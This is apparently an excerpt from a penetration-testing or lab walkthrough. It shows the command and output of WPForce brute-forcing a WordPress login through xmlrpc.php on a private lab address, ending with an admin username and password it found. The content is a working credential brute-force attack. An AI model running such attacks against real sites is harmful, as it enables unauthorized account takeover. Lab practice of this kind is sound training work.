 └─# python2 wpforce.py -i user.txt -w 10-million-password-list-top-10000.txt -u http://192.168.1.102:8000/
WPForce
v.1.0.0
Brute Force Attack Tool for Wordpress
~n00py~
Username List: user.txt (2)
Password List: 10-million-password-list-top-10000.txt (10001)
URL: http://192.168.1.102:8000/
Trying: http://192.168.1.102:8000/xmlrpc.php
http://192.168.1.102:8000/xmlrpc.php found!
Now the brute force will begin!  >:)
--------------------------
[bob : Welcome1] are valid credentials!  - THIS ACCOUNT IS ADMIN
--------------------------
100% Percent Complete
All correct pairs:
{'bob': 'Welcome1'}